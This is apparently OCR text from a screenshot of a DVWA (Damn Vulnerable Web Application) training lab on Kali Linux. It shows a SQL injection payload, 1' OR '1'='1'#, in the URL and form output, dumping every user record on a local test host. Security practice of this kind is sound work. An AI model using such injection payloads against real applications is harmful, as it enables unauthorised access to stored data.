 Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1'%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1'#
First name: admin
Surname: admin
ID: 1' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'#
First name: Hack
Surname: Me
ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Right Ctrl